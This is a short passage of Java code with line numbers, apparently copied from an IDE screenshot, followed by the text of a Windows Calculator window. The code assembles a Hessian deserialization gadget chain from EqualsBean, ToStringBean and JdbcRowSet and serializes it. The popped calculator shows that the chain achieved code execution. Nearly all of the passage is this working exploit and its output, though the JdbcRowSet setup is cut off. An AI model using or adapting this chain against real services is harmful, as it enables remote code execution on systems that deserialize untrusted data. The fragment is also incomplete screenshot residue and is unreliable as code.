 32 EqualsBean equalsBean = new EqualsBean(ToStringBean.class, toStringBean);
33 // equalsBean.hashCode();
34 HashMap<Object,Object> map = new HashMap<>();
35 map.put(equalsBean, "bbb");
36 setValue(toStringBean, name: "obj", jdbcRowSet);
37
38
39 //序列化开始
40 ByteArrayOutputStream os = new ByteArrayOutputStream();
41 Hessian2Output output = new Hessian2Output(os);
42 output.writeObject(map); //对象写在这
43 output.close();
44 //序列化结束
45
65\jre\bin\java.exe" ...
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =